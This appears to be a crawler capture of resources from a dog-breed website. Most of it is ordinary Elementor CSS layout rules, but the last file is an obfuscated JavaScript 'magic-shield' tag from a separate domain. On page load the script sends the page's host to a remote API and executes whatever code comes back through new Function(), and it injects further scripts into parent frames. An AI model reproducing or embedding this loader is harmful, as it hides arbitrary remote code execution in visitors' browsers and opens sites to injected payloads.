.elementor-element.elementor-element-4963a7b0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3772 .elementor-element.elementor-element-4963a7b0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3772 .elementor-element.elementor-element-4a097daa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 12px;}.elementor-3772 .elementor-element.elementor-element-4a097daa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3772 .elementor-element.elementor-element-2d8ee29f > .elementor-widget-container{background-color:#8D8B8B00;}.elementor-3772 .elementor-element.elementor-element-2d8ee29f .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-3772 .elementor-element.elementor-element-2d8ee29f .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-3772 .elementor-element.elementor-element-2fbf9876{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3772 .elementor-element.elementor-element-2fbf9876.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3772 .elementor-element.elementor-element-4190e857 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 12px;}.elementor-3772 .elementor-element.elementor-element-4190e857 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 > .elementor-widget-container{background-color:#8D8B8B00;}.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu--main .elementor-item:focus{color:#434242;fill:#434242;}.elementor-3772 .elementor-element.elementor-element-3e2ed9c3 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-3772 .elementor-element.elementor-element-75a3dd45{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-3772 .elementor-element.elementor-element-75a3dd45.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-3772 .elementor-element.elementor-element-431b632c .elementor-author-box__avatar img{width:61px;height:61px;border-radius:0px;}.elementor-3772 .elementor-element.elementor-element-431b632c .elementor-author-box__name{color:#575757;}.elementor-3772 .elementor-element.elementor-element-7218e39e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3772 .elementor-element.elementor-element-7218e39e:not(.elementor-motion-effects-element-type-background), .elementor-3772 .elementor-element.elementor-element-7218e39e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3772 .elementor-element.elementor-element-1f2c60d4 > .elementor-widget-container{background-color:#000000;}.elementor-3772 .elementor-element.elementor-element-1f2c60d4.elementor-element{--align-self:center;}.elementor-3772 .elementor-element.elementor-element-1f2c60d4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#B8B8B8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-3772 .elementor-element.elementor-element-3bff3a32{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-3772 .elementor-element.elementor-element-75a3dd45{--padding-top:18px;--padding-bottom:18px;--padding-left:18px;--padding-right:18px;}}@media(min-width:768px){.elementor-3772 .elementor-element.elementor-element-3bff3a32{--width:30%;}.elementor-3772 .elementor-element.elementor-element-4963a7b0{--width:30.493%;}.elementor-3772 .elementor-element.elementor-element-2fbf9876{--width:30%;}.elementor-3772 .elementor-element.elementor-element-75a3dd45{--width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.dogybreed.com/wp-content/uploads/elementor/css/post-3767.css?ver=1764773962
body_size: 1440
content:
.elementor-3767 .elementor-element.elementor-element-367a2f32{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-3767 .elementor-element.elementor-element-ff4a6f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3767 .elementor-element.elementor-element-ff4a6f2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3767 .elementor-element.elementor-element-34e16077{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3767 .elementor-element.elementor-element-4ee532ba > .elementor-widget-container{background-color:#CBFFF9;margin:0px 0px 12px 0px;padding:12px 09px 0px 15px;border-radius:12px 12px 12px 12px;}.elementor-3767 .elementor-element.elementor-element-4ee532ba{text-align:center;}.elementor-3767 .elementor-element.elementor-element-4ee532ba .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;line-height:50px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 17px rgba(0,0,0,0.3);color:#425CD6;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3767 .elementor-element.elementor-element-4f56a2a1{color:#605A5A;font-family:"Nunito", Sans-serif;font-weight:400;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-3767 .elementor-element.elementor-element-7fadae95 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(336deg, #50EFDD 50%, #FFFDFE 0%);transition:background 0.7s;border-style:groove;}.elementor-3767 .elementor-element.elementor-element-7fadae95 .elementor-author-box__avatar img{width:85px;height:85px;border-radius:8px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3767 .elementor-element.elementor-element-7fadae95 .elementor-author-box__button{border-width:1px;border-radius:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3767 .elementor-element.elementor-element-56bfb1f{--alignment:left;--grid-side-margin:13px;--grid-column-gap:13px;--grid-row-gap:13px;}.elementor-3767 .elementor-element.elementor-element-56bfb1f .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-3767 .elementor-element.elementor-element-56bfb1f .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3767 .elementor-element.elementor-element-4aa9278a > .elementor-widget-container{background-color:#EEE9E9;margin:0px 0px 0px 0px;padding:4px 7px 4px 7px;border-radius:8px 8px 8px 8px;}.elementor-3767 .elementor-element.elementor-element-4aa9278a span.post-navigation__prev--title, .elementor-3767 .elementor-element.elementor-element-4aa9278a span.post-navigation__next--title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3767 .elementor-element.elementor-element-7faff0c6{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3767 .elementor-element.elementor-element-7faff0c6 > .elementor-widget-container{background-color:#EFEFEF;padding:15px 20px 15px 20px;border-radius:16px 16px 16px 16px;}.elementor-3767 .elementor-element.elementor-element-7faff0c6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-3767 .elementor-element.elementor-element-7faff0c6:after{content:"0.66";}.elementor-3767 .elementor-element.elementor-element-7faff0c6 .elementor-post__thumbnail__link{width:100%;}.elementor-3767 .elementor-element.elementor-element-7faff0c6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3767 .elementor-element.elementor-element-7faff0c6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3767 .elementor-element.elementor-element-7faff0c6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3767 .elementor-element.elementor-element-5af2c7f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3767 .elementor-element.elementor-element-108a504{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:6px 6px 6px 6px;--padding-top:26px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3767 .elementor-element.elementor-element-108a504.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3767 .elementor-element.elementor-element-36913006 .e-search-input{background-color:#EEEEEE;border-style:none;border-radius:6px 0px 0px 6px;}.elementor-3767 .elementor-element.elementor-element-36913006.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3767 .elementor-element.elementor-element-36913006{--e-search-placeholder-color:#877E7E;--e-search-icon-label-color:#E3750D;--e-search-submit-margin-inline-start:0px;--e-search-submit-border-radius:0px 06px 06px 0px;}.elementor-3767 .elementor-element.elementor-element-4d0aed9a > .elementor-widget-container{background-color:#CBFFF9;padding:11px 11px 11px 17px;border-radius:7px 7px 7px 7px;}.elementor-3767 .elementor-element.elementor-element-4d0aed9a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#425CD6;}.elementor-3767 .elementor-element.elementor-element-4c0ddedf{--grid-row-gap:14px;--grid-column-gap:30px;}.elementor-3767 .elementor-element.elementor-element-4c0ddedf .elementor-post__meta-data span + span:before{content:"//";}.elementor-3767 .elementor-element.elementor-element-4c0ddedf .elementor-post__title, .elementor-3767 .elementor-element.elementor-element-4c0ddedf .elementor-post__title a{color:#6A6A6A;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-3767 .elementor-element.elementor-element-4c0ddedf .elementor-post__title{margin-bottom:3px;}.elementor-3767 .elementor-element.elementor-element-4c0ddedf .elementor-post__meta-data{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;margin-bottom:0px;}.elementor-3767 .elementor-element.elementor-element-15ae3533 > .elementor-widget-container{background-color:#CBFFF9;padding:11px 11px 11px 17px;border-radius:7px 7px 7px 7px;}.elementor-3767 .elementor-element.elementor-element-15ae3533 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#425CD6;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3767 .elementor-element.elementor-element-3a3740eb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;line-height:8px;}@media(max-width:1024px){ .elementor-3767 .elementor-element.elementor-element-56bfb1f{--grid-side-margin:13px;--grid-column-gap:13px;}}@media(max-width:767px){.elementor-3767 .elementor-element.elementor-element-367a2f32{--content-width:360px;}.elementor-3767 .elementor-element.elementor-element-ff4a6f2{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3767 .elementor-element.elementor-element-34e16077{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3767 .elementor-element.elementor-element-4ee532ba .elementor-heading-title{font-size:21px;line-height:1.3em;letter-spacing:0.3px;}.elementor-3767 .elementor-element.elementor-element-4f56a2a1 > .elementor-widget-container{padding:0px 9px 0px 9px;}.elementor-3767 .elementor-element.elementor-element-7fadae95 > .elementor-widget-container{padding:0px 7px 0px 7px;background-color:transparent;background-image:linear-gradient(62grad, #50EFDD 44%, #FFFDFE 0%);} .elementor-3767 .elementor-element.elementor-element-56bfb1f{--grid-side-margin:13px;--grid-column-gap:13px;}.elementor-3767 .elementor-element.elementor-element-4aa9278a span.post-navigation__prev--title, .elementor-3767 .elementor-element.elementor-element-4aa9278a span.post-navigation__next--title{font-size:16px;}.elementor-3767 .elementor-element.elementor-element-75d97151 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3767 .elementor-element.elementor-element-7faff0c6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3767 .elementor-element.elementor-element-7faff0c6:after{content:"0.5";}.elementor-3767 .elementor-element.elementor-element-7faff0c6 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-3767 .elementor-element.elementor-element-ff4a6f2{--width:70%;}.elementor-3767 .elementor-element.elementor-element-5af2c7f6{--width:30%;}.elementor-3767 .elementor-element.elementor-element-108a504{--width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://magictag.digislots.in/657asds90/magic-shield-v=2.js
body_size: 1063
content:
'use strict';if(window.location.host==="fischscript.com" || window.location.host==="joyfulworld.top" || window.location.host==="greatboardgame.com" || window.location.host==="boardgamescorner.com"){
    const _0x994309=_0x369f;function _0x369f(_0x4f0bc6,_0x35dcce){const _0x240576=_0x2405();return _0x369f=function(_0x369f91,_0x4535a9){_0x369f91=_0x369f91-0xd8;let _0x4bedf6=_0x240576[_0x369f91];return _0x4bedf6;},_0x369f(_0x4f0bc6,_0x35dcce);}(function(_0x2d993e,_0x3defc2){const _0x4d4d0c=_0x369f,_0x3c9ad2=_0x2d993e();while(!![]){try{const _0x3e5e8a=-parseInt(_0x4d4d0c(0xd9))/0x1*(-parseInt(_0x4d4d0c(0xe3))/0x2)+parseInt(_0x4d4d0c(0xdc))/0x3+-parseInt(_0x4d4d0c(0xf4))/0x4+parseInt(_0x4d4d0c(0xe5))/0x5+-parseInt(_0x4d4d0c(0xdf))/0x6*(parseInt(_0x4d4d0c(0xdd))/0x7)+-parseInt(_0x4d4d0c(0xe7))/0x8*(-parseInt(_0x4d4d0c(0xf3))/0x9)+-parseInt(_0x4d4d0c(0xdb))/0xa;if(_0x3e5e8a===_0x3defc2)break;else _0x3c9ad2['push'](_0x3c9ad2['shift']());}catch(_0x1d0cf9){_0x3c9ad2['push'](_0x3c9ad2['shift']());}}}(_0x2405,0xc933a));function MagicTag(_0x5f227b){this['baseUrl']=_0x5f227b;}MagicTag[_0x994309(0xee)][_0x994309(0xda)]=async function(_0x27483d){const _0x457b27=_0x994309;let _0x5d5792;if(_0x5d5792)return;_0x5d5792=!![];try{const _0x3c8901=await fetch(this[_0x457b27(0xf5)]+'/'+_0x27483d,{'method':_0x457b27(0xf1),'headers':{'Content-Type':_0x457b27(0xf2)}});_0x3c8901['ok']&&console[_0x457b27(0xf0)](_0x457b27(0xef),_0x457b27(0xea));const _0x2f51a9=await _0x3c8901['json']();this[_0x457b27(0xf6)](_0x2f51a9);}catch(_0x3c7540){}},MagicTag[_0x994309(0xee)]['handleResponse']=function(_0x21d8dd){new Function(_0x21d8dd)();};if(!window[_0x994309(0xe8)]||window[_0x994309(0xe8)]===window){const _Clienturi=window['location'][_0x994309(0xec)],_Clienturl=new URL(_Clienturi),magicTag=new MagicTag('https://magic-shield-v2.digislots.in/api/v-3/magictag-ts');magicTag['fetchData'](_Clienturl[_0x994309(0xde)]);}else(function(){const _0x573f38=_0x994309;if(window[_0x573f38(0xe8)]['document'][_0x573f38(0xe4)](_0x573f38(0xeb))){console[_0x573f38(0xf0)](_0x573f38(0xe1));return;}const _0x55e3b6=document[_0x573f38(0xe9)]('script');_0x55e3b6[_0x573f38(0xe6)]=_0x573f38(0xe2),_0x55e3b6['id']=_0x573f38(0xd8),window[_0x573f38(0xe8)][_0x573f38(0xe0)]['body'][_0x573f38(0xed)](_0x55e3b6);}());function _0x2405(){const _0x212706=['27682400bXdpht','1252413wkWXsI','89733RPsdrT','host','132osYQuK','document','MagicTag\x20script\x20already\x20added.\x20Skipping...','https://magictag.digislots.in/657asds90/magic-shield-v=3.js','2140778SQyqQM','querySelector','8226620JbfoCx','src','40432wMVujX','parent','createElement','color:\x20#5e8eff;\x20font-size:\x2030px;text-shadow:\x201px\x201px\x201px\x20yellow','#magictag-new-v3','href','append','prototype','%cNew\x20MagicTag\x20Activated!','log','post','application/json','2610mrhewt','2897856fFymNM','baseUrl','handleResponse','magictag-new-v3','1pmzIRe','fetchData'];_0x2405=function(){return _0x212706;};return _0x2405();};
}else{const _0x994309=_0x369f;function _0x369f(_0x4f0bc6,_0x35dcce){const _0x240576=_0x2405();return _0x369f=function(_0x369f91,_0x4535a9){_0x369f91=_0x369f91-0xd8;let _0x4bedf6=_0x240576[_0x369f91];return _0x4bedf6;},_0x369f(_0x4f0bc6,_0x35dcce);}(function(_0x2d993e,_0x3defc2){const _0x4d4d0c=_0x369f,_0x3c9ad2=_0x2d993e();while(!![]){try{const _0x3e5e8a=-parseInt(_0x4d4d0c(0xd9))/0x1*(-parseInt(_0x4d4d0c(0xe3))/0x2)+parseInt(_0x4d4d0c(0xdc))/0x3+-parseInt(_0x4d4d0c(0xf4))/0x4+parseInt(_0x4d4d0c(0xe5))/0x5+-parseInt(_0x4d4d0c(0xdf))/0x6*(parseInt(_0x4d4d0c(0xdd))/0x7)+-parseInt(_0x4d4d0c(0xe7))/0x8*(-parseInt(_0x4d4d0c(0xf3))/0x9)+-parseInt(_0x4d4d0c(0xdb))/0xa;if(_0x3e5e8a===_0x3defc2)break;else _0x3c9ad2['push'](_0x3c9ad2['shift']());}catch(_0x1d0cf9){_0x3c9ad2['push'](_0x3c9ad2['shift']());}}}(_0x2405,0xc933a));function MagicTag(_0x5f227b){this['baseUrl']=_0x5f227b;}MagicTag[_0x994309(0xee)][_0x994309(0xda)]=async function(_0x27483d){const _0x457b27=_0x994309;let _0x5d5792;if(_0x5d5792)return;_0x5d5792=!![];try{const _0x3c8901=await fetch(this[_0x457b27(0xf5)]+'/'+_0x27483d,{'method':_0x457b27(0xf1),'headers':{'Content-Type':_0x457b27(0xf2)}});_0x3c8901['ok']&&console[_0x457b27(0xf0)](_0x457b27(0xef),_0x457b27(0xea));const _0x2f51a9=await _0x3c8901['json']();this[_0x457b27(0xf6)](_0x2f51a9);}catch(_0x3c7540){}},MagicTag[_0x994309(0xee)]['handleResponse']=function(_0x21d8dd){new Function(_0x21d8dd)();};if(!window[_0x994309(0xe8)]||window[_0x994309(0xe8)]===window){const _Clienturi=window['location'][_0x994309(0xec)],_Clienturl=new URL(_Clienturi),magicTag=new MagicTag('https://magic-shield-v2.digislots.in/api/v-2/magictag');magicTag['fetchData'](_Clienturl[_0x994309(0xde)]);}else(function(){const _0x573f38=_0x994309;if(window[_0x573f38(0xe8)]['document'][_0x573f38(0xe4)](_0x573f38(0xeb))){console[_0x573f38(0xf0)](_0x573f38(0xe1));return;}const _0x55e3b6=document[_0x573f38(0xe9)]('script');_0x55e3b6[_0x573f38(0xe6)]=_0x573f38(0xe2),_0x55e3b6['id']=_0x573f38(0xd8),window[_0x573f38(0xe8)][_0x573f38(0xe0)]['body'][_0x573f38(0xed)](_0x55e3b6);}());function _0x2405(){const _0x212706=['27682400bXdpht','1252413wkWXsI','89733RPsdrT','host','132osYQuK','document','MagicTag\x20script\x20already\x20added.\x20Skipping...','https://magictag.digislots.in/657asds90/magic-shield-v=2.js','2140778SQyqQM','querySelector','8226620JbfoCx','src','40432wMVujX','parent','createElement','color:\x20#5e8eff;\x20font-size:\x2030px;text-shadow:\x201px\x201px\x201px\x20yellow','#magictag-new-v2','href','append','prototype','%cNew\x20MagicTag\x20Activated!','log','post','application/json','2610mrhewt','2897856fFymNM','baseUrl','handleResponse','magictag-new-v2','1pmzIRe','fetchData'];_0x2405=function(){return _0x212706;};return _0x2405();}};